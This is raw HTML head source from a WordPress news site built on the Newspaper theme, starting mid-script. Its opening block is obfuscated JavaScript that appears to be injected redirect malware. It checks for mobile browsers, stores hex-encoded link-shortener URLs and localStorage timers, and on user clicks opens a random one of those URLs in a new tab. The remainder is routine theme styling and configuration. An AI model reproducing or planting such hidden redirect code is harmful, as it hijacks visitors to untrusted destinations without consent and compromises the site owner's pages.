_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x53\x61\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x6e\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
/* ]]> */
</script>
<!-- kabarnias.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="kabar-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kabarnias.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kabarnias.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kabarnias.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://kabarnias.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kabarnias.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://kabarnias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kabarnias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kabarnias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kabarnias.com/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kabarnias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kabarnias.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc;--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#1e73be;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#1e73be;--news-hub-medium-gray:#999999}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Georgia, Times, "Times New Roman", serif;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/kabarnias.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/kabarnias.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="0354dbb22b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#1690b9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#1690b9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1e73be}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1e73be}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1e73be transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul 